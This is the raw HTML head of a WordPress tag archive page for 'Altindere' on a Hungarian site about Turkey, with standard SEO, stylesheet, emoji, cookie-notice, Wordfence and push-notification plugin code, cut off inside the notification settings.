

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://turkinfo.hu/tag/altindere/
body_size: 56344
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hu-HU" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Altindere | Archives Türkinfo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://turkinfo.hu/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"><link rel="apple-touch-icon" sizes="76x76" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://turkinfo.hu/wp-content/uploads/2015/02/sziv.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://turkinfo.hu/tag/altindere/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://turkinfo.hu/tag/altindere/","url":"https://turkinfo.hu/tag/altindere/","name":"Altindere | Archives Türkinfo","isPartOf":{"@id":"https://turkinfo.hu/magyar/#website"},"primaryImageOfPage":{"@id":"https://turkinfo.hu/tag/altindere/#primaryimage"},"image":{"@id":"https://turkinfo.hu/tag/altindere/#primaryimage"},"thumbnailUrl":"https://turkinfo.hu/wp-content/uploads/2017/06/800px-Altındere_Valley_National_Park_14.jpg","breadcrumb":{"@id":"https://turkinfo.hu/tag/altindere/#breadcrumb"},"inLanguage":"hu"},{"@type":"ImageObject","inLanguage":"hu","@id":"https://turkinfo.hu/tag/altindere/#primaryimage","url":"https://turkinfo.hu/wp-content/uploads/2017/06/800px-Altındere_Valley_National_Park_14.jpg","contentUrl":"https://turkinfo.hu/wp-content/uploads/2017/06/800px-Altındere_Valley_National_Park_14.jpg","width":800,"height":533,"caption":"Forrás: commons.wikimedia.org"},{"@type":"BreadcrumbList","@id":"https://turkinfo.hu/tag/altindere/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://turkinfo.hu/magyar/"},{"@type":"ListItem","position":2,"name":"Altindere"}]},{"@type":"WebSite","@id":"https://turkinfo.hu/magyar/#website","url":"https://turkinfo.hu/magyar/","name":"Türkinfo","description":"&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://turkinfo.hu/magyar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hírcsatorna" href="https://turkinfo.hu/language/hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; hozzászólás hírcsatorna" href="https://turkinfo.hu/language/hu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Türkinfo &raquo; Altindere címke hírcsatorna" href="https://turkinfo.hu/tag/altindere/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/turkinfo.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=231d20c7b57aff4267526c8b813fb39a"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='eo-leaflet.js-css' href='https://turkinfo.hu/wp-content/plugins/event-organiser/lib/leaflet/leaflet.min.css?ver=1.4.0' type='text/css' media='all' />
<style id='eo-leaflet.js-inline-css' type='text/css'>
.leaflet-popup-close-button{box-shadow:none!important;}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://turkinfo.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-image-borders-styles-css' href='https://turkinfo.hu/wp-content/plugins/wp-image-borders/wp-image-borders.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<style id='wp-image-borders-styles-inline-css' type='text/css'>

		.wp-image-borders .alignright,
		.wp-image-borders .alignleft,
		.wp-image-borders .aligncenter,
		.wp-image-borders .alignnone,
		.wp-image-borders .size-auto,
		.wp-image-borders .size-full,
		.wp-image-borders .size-large,
		.wp-image-borders .size-medium,
		.wp-image-borders .size-thumbnail,
		.wp-image-borders .alignright img,
		.wp-image-borders .alignleft img,
		.wp-image-borders .aligncenter img,
		.wp-image-borders .alignnone img,
		.wp-image-borders .size-auto img,
		.wp-image-borders .size-full img,
		.wp-image-borders .size-large img,
		.wp-image-borders .size-medium img,
		.wp-image-borders .size-thumbnail img {
	   border-style: solid !important;
	   border-width: 1px !important;
	   border-radius: 1px !important;
	   border-color: #000000 !important;
	   -moz-box-shadow: 0px 0px 0px 0px  !important;
	   -webkit-box-shadow: 0px 0px 0px 0px  !important;
	   box-shadow: 0px 0px 0px 0px  !important;
   }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.6' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=231d20c7b57aff4267526c8b813fb39a' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://turkinfo.hu/wp-content/plugins/td-newsletter/style.css?ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Vollkorn%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://turkinfo.hu/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://turkinfo.hu/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://turkinfo.hu/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://turkinfo.hu/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://turkinfo.hu/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","nonce":"56f86f3848","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.8" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>
<script></script><link rel="https://api.w.org/" href="https://turkinfo.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://turkinfo.hu/wp-json/wp/v2/tags/19794" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://turkinfo.hu/xmlrpc.php?rsd" />

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//turkinfo.hu/?wordfence_lh=1&hid=37F965F1ED3F5C8FEC488B094C511685');
</script>    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://turkinfo.hu");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c18b40bc-fe1e-40ae-a29c-345251eefeab';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Köszönjük, hogy követed a friss híreinket!";
oneSignal_options['path'] = "https://turkinfo.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Szeretnék értesítéseket:";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "Új cikk van a Türkinfo honlapon!";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "Új cikk a Türkinfón!";
oneSignal_options['promptOptions']['exampleNotificationMessageMobile'] = "Látogass el a honlapunkra, és olvasd el a friss híreket.";
oneSignal_options['promptOptions']['acceptButtonText'] = "TOVÁBB";
oneSignal_options['promptOptions']['cancelButtonText'] = "NEM SZERETNÉM";
oneSignal_options['promptOptions']['siteName'] = "http://turkinfo.hu/magyar/";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Engedélyezem";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Szeretnék értesülni az új cikkekről.';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Értesítünk, amint új hír kerül fel az oldalra.';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'A böngésződ letiltja az értesítéseket.';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Köszönjük a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
